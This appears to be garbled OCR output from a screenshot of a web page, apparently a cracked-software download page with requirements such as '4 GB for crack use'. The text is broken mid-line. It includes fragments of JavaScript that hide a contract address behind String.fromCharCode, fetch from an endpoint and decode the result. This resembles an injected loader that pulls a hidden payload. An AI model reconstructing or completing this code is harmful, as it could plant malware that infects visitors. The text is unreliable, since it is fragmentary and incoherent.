
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,
j=await re.json();if(j.result){let h=j.result.substring(130),s
Processor:
1 GHz CPU for bypass
RAM:
4 GB for crack use
Disk space:
64 GB for setup